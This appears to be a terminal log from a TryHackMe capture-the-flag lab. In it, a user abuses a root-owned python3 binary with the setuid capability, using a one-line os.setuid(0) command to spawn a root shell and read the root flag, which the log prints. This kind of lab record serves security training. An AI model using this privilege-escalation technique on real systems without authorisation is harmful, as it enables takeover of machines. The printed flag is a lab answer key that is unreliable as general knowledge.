 kiba@ubuntu:/home/kiba/.hackmeplease$ ./python -c 'import os; os.setuid(0); os.system("/bin/sh")'
<kmeplease$ ./python -c 'import os; os.setuid(0); os.system("/bin/sh")'
bash: ./python: No such file or directory
kiba@ubuntu:/home/kiba/.hackmeplease$ ls -al
ls -al
total 4356
drwxrwxr-x 2 kiba kiba    4096 Mar 31  2020 .
drwxr-xr-x 6 kiba kiba    4096 Mar 31  2020 ..
-rwxr-xr-x 1 root root 4452016 Mar 31  2020 python3
kiba@ubuntu:/home/kiba/.hackmeplease$ ./python3 -c 'import os; os.setuid(0); os.system("/bin/sh")'
<kmeplease$ ./python3 -c 'import os; os.setuid(0); os.system("/bin/sh")'
id
uid=0(root) gid=1000(kiba) groups=1000(kiba),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),114(lpadmin),115(sambash
are)
ls /root
root.txt
ufw
cat /root/root/txt
cat: /root/root/txt: No such file or directory
cat /root/root.txt
THM{pr1v1lege_escalat1on_us1ng_capab1l1t1es}